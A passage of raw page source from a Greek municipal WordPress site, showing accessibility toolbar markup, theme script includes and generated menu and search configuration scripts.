								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_23';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_23');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"13","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#003476","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"1","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIyIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"rgba(0,52,118,0.26)","mm_elem_color":"#000000","mm_elem_color_a":"#003476","mm_elem_order":"","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiOCJ9","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#003476","mm_sub_padd":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"421","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#004a91","title_txt_hover":"#003476","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#003476","pag_h_bg":"rgba(0,52,118,0.64)","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","el_class":"ros-menu","mm_child_cats":"8","mc1_tl":"15","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#fff7ef","placeholder_color":"#333333","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"#cc8d4f","results_msg_color_h":"#dd9933","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#cc8d4f","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"#cc8d4f","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 